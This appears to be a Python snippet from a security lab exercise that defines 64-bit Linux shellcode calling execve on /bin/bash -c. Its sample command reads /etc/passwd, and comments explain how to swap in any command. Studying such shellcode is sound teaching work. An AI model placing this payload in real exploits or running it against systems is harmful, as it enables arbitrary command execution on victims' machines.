 shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')